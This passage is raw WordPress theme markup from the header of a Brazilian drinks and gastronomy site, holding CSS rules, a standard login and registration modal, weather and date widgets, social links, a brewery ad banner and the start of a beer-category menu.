                }.tdi_13_f7d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f7d .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_5df" class="tdc-zone"><div class="tdc_zone tdi_15_91a  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_91a{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_557" class="tdc-row"><div class="vc_row tdi_17_d95  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_d95{
                    min-height: 0;
                }.tdi_17_d95,
				.tdi_17_d95 .tdc-columns{
				    display: block;
				}.tdi_17_d95 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_de9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_de9{
                    vertical-align: baseline;
                }.tdi_19_de9 .wpb_wrapper,
				.tdi_19_de9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_de9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_de9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            <a id="register-link">Crie a sua conta aqui</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crie a sua conta aqui</div>
                    <div class="td-login-panel-descr">Bem vinda! registre-se para uma conta</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>seu e-mail</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>seu usuário</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrar">
                    <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_fd7" class="tdc-zone"><div class="tdc_zone tdi_21_5d1  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_5d1{
                    min-height: 0;
                }.tdi_21_5d1:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_5d1:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_5d1{
position:relative;
}

</style>
<div class="tdi_20_fd7_rand_style td-element-style" ><style>
.tdi_20_fd7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_6d7" class="tdc-row stretch_row"><div class="vc_row tdi_23_56f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_56f{
                    min-height: 0;
                }.tdi_23_56f,
				.tdi_23_56f .tdc-columns{
				    display: block;
				}.tdi_23_56f .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_56f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_56f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_56f{
position:relative;
}

.tdi_23_56f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_6d7_rand_style td-element-style" ><style>
.tdi_22_6d7_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_fff  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_fff{
                    vertical-align: baseline;
                }.tdi_25_fff .wpb_wrapper,
				.tdi_25_fff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_fff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_fff .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_9f7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_9f7" >
<style>

/* inline tdc_css att */

.tdi_26_9f7{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_9f7{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_9f7{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_9f7{
                    display: inline-block;
                }.tdi_26_9f7 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_9f7 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_9f7 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_9f7 .tdb-weather-deg{
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_9f7 .tdb-weather-unit{
                    font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">25</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">São Paulo</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_7d6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_7d6" >
<style>

/* inline tdc_css att */

.tdi_27_7d6{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_7d6{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_7d6{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_7d6{
                    display: inline-block;
                }.tdi_27_7d6 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;font-style:normal !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">domingo, 1 fevereiro, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_ff7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_ff7" >
<style>

/* inline tdc_css att */

.tdi_28_ff7{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_ff7{
                    display: inline-block;
                }.tdi_28_ff7 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_ff7 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_ff7 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_28_ff7 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ENTRAR/CADASTRAR</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_b7d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_b7d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_b7d{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_b7d{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_b7d{
                    display: inline-block;
                }.tdi_29_b7d .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_b7d .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_b7d .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:800 !important;
                }.tdi_29_b7d .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_b7d .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_b7d .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_b7d .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_b7d .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_b7d .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_b7d .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_b7d .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_b7d class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_697 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_697" >
<style>
/* custom css */
.tdi_30_697{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_759 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_759 .tdm-social-item i.td-icon-twitter,
				.tdi_31_759 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_759 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_759 .tdm-social-item i.td-icon-blogger,
				.tdi_31_759 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_759 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_759 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_759 .tdm-social-item i,
				.tds-team-member2 .tdi_31_759.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_759 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_759.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_759 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_759"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_926" class="tdc-row"><div class="vc_row tdi_33_22a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_22a{
                    min-height: 0;
                }.tdi_33_22a,
				.tdi_33_22a .tdc-columns{
				    display: block;
				}.tdi_33_22a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_6d7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_6d7{
                    vertical-align: baseline;
                }.tdi_35_6d7 .wpb_wrapper,
				.tdi_35_6d7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_6d7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_6d7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_2e7  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_2e7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_2e7,
				.tdi_37_2e7 .tdc-inner-columns{
				    display: block;
				}.tdi_37_2e7 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_2e7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_2e7 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_2e7.tdc-row-content-vert-center,
                    .tdi_37_2e7.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_2e7.tdc-row-content-vert-bottom,
                    .tdi_37_2e7.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_2e7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_2e7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_2e7{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_2e7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_2e7{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_d24  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_d24{
                    vertical-align: baseline;
                }.tdi_39_d24 .wpb_wrapper,
				.tdi_39_d24 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_d24 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_d24{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_d24{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_d24{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_556 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_556" >
<style>
/* custom css */
.tdi_40_556 .tdb-logo-a,
                .tdi_40_556 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_40_556 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_556 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_556 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_556 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_556 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_556 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_556 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_115  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_115{
                    vertical-align: baseline;
                }.tdi_42_115 .wpb_wrapper,
				.tdi_42_115 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_115 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_115{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_115{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_115{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_5cc td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43_5cc{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_5cc.td-a-rec{
					text-align: center;
				}.tdi_43_5cc .td-element-style{
					z-index: -1;
				}.tdi_43_5cc.td-a-rec-img{
				    text-align: right;
				}.tdi_43_5cc.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_5cc.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://cervejarianacional.com.br" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2022/09/banner-cervejaria-nacional.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_7d7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_7d7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_7d7,
				.tdi_45_7d7 .tdc-inner-columns{
				    display: block;
				}.tdi_45_7d7 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_79f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_79f{
                    vertical-align: baseline;
                }.tdi_47_79f .wpb_wrapper,
				.tdi_47_79f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_79f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_71c tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_71c"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_71c{
                    display: inline-block;
                }.tdi_48_71c .tdb-menu > li .tdb-menu-sep,
                .tdi_48_71c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_71c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_71c .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_71c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_71c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_71c .tdb-menu .tdb-normal-menu ul,
                .tdi_48_71c .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_71c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_71c .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_71c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_71c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_71c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_71c .tdb-menu > li > a,
                .tdi_48_71c .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_71c .tdb-menu > li > a,
                .tdi_48_71c .td-subcat-more,
                .tdi_48_71c .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_71c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_71c .tdb-menu > li > a:after,
				.tdi_48_71c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_71c class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/"><div class="tdb-menu-item-text">CERVEJAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_f56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_f56" >
<style>
/* custom css */
.tdi_51_f56 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51_f56 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51_f56 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51_f56 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51_f56:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_f56:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_f56.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_f56.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_f56 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_f56 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_f56 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51_f56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_f56 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_f56 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_f56 .td-module-meta-info,
				.ie11 .tdi_51_f56 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_f56 .td-post-vid-time{
					display: block;
				}.tdi_51_f56 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51_f56 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_f56 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_f56 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_f56 .td-post-category{
					display: inline-block;
				}.tdi_51_f56 .td-post-author-name{
					display: none;
				}.tdi_51_f56 .entry-review-stars{
					display: inline-block;
				}.tdi_51_f56 .td-icon-star,
                .tdi_51_f56 .td-icon-star-empty,
                .tdi_51_f56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_f56 .td-module-comments{
					display: none;
				}.tdi_51_f56 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_f56:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51_f56 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_f56 .block-mega-child-cats{
					width: 160px;
				}.tdi_51_f56 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_f56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_f56 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_f56 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_f56 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51_f56 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51_f56 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51_f56 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_f56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_f56 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51_f56 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_f56 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_f56 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_f56 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_f56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_f56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_f56 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51_f56 = new tdBlock();
block_tdi_51_f56.id = "tdi_51_f56";
